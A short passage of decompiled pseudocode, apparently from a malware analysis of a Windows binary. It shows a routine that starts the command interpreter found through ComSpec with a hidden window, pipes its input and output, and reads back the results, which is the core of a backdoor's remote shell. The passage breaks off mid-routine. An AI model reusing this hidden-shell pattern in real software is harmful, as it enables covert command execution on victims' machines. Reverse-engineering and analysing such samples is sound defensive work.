 strcpy(Destination, ".");
sub_100019FC(Destination);
PipeAttributes.bInheritHandle = 1;
PipeAttributes.nLength = 24;
PipeAttributes.lpSecurityDescriptor = 0i64;
CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0);
CreatePipe(&hObject, lpThreadParameter, &PipeAttributes, 0);
strcpy(Name, "ComSpec");
GetEnvironmentVariableA(Name, Buffer, 0x104u);
memset(&StartupInfo, 0, sizeof(StartupInfo));
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
StartupInfo.hStdOutput = hWritePipe;
StartupInfo.hStdError = hWritePipe;
StartupInfo.hStdInput = hObject;
StartupInfo.cb = 104;
StartupInfo.dwFlags = 257;
StartupInfo.wShowWindow = 0;
if ( CreateProcessA(
0i64,
Buffer,
&PipeAttributes,
&PipeAttributes,
1,
0,
0i64,
0i64,
&StartupInfo,
&ProcessInformation) )
{
dword_10005DE0 = 1;
CloseHandle(ProcessInformation.hThread);
}
if ( PeekNamedPipe(hReadPipe, 0i64, 0, 0i64, &NumberOfBytesRead, 0i64) )
{
Sleep(0x64u);
memset(Destination, 0, sizeof(Destination));
if ( NumberOfBytesRead )
{
Destination[0] = 47;
if ( ReadFile(hReadPipe, &Destination[1], 0xFA0u, &NumberOfBytesRead, 0i64) )
{
v2 = NumberOfBytesRead;
if ( NumberOfBytesRead )
{
memset(v18, 0, 0x3E8ui64);